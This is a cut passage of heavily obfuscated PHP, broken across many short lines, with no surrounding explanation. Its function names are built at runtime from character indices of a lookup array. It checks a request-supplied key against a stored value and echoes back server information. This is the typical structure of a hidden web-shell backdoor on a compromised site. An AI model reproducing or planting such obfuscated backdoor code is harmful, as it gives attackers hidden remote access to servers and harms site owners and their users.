
2'
][
11
].
$vc31
[
'k04123c52'
][
56
].
$vc31
[
'k04123
c52'
][
92
].
$vc31
[
'k04123c52'
][
97
]](
$vc31
[
$vc3
1
[
'k04123c52'
][
55
].
$vc31
[
'k04123c52'
][
97
].
$v
c31
[
'k04123c52'
][
56
].
$vc31
[
'k04123c52'
][
7
1
].
$vc31
[
'k04123c52'
][
97
]](
$vc31
[
$vc31
[
'k041
23c52'
][
1
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04
123c52'
][
40
].
$vc31
[
'k04123c52'
][
27
].
$vc31
[
'k
04123c52'
][
90
]](
$xd14ec84c
), 
$ue53cf5
));
if
(
isset
(
$xd14ec84c
[
$vc31
[
'k04123c52'
][
81
].
$vc
31
[
'k04123c52'
][
16
]]) && 
$le29ea
==
$xd14ec84c
[
$vc31
[
'k04123c52'
][
81
].
$vc31
[
'k04123c52'
][
1
6
]]){
if
 (
$xd14ec84c
[
$vc31
[
'k04123c52'
][
81
]] 
== 
$vc31
[
'k04123c52'
][
11
]){
$z7d4
 = 
Array
(
$vc
31
[
'k04123c52'
][
44
].
$vc31
[
'k04123c52'
][
58
] =
> @
$vc31
[
$vc31
[
'k04123c52'
][
81
].
$vc31
[
'k0412
3c52'
][
3
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k041
23c52'
][
27
]](),
$vc31
[
'k04123c52'
][
1
].
$vc31
[
'k04123c52'
][
58
] => 
$vc31
[
'k04123c52'
][
2
6
].
$vc31
[
'k04123c52'
][
82
].
$vc31
[
'k04123c52'
]
[
27
].
$vc31
[
'k04123c52'
][
7
].
$vc31
[
'k04123c5
2'
][
26
],);
echo
 @
$vc31
[
$vc31
[
'k04123c52'
][
5
2
].
$vc31
[
'k04123c52'
][
3
].
$vc31
[
'k04123c52'
]
[
97
].
$vc31
[
'k04123c52'
][
75
].
$vc31
[
'k04123c5
2'
][
3
].
$vc31
[
'k04123c52'
][
92
].
$vc31
[
'k04123c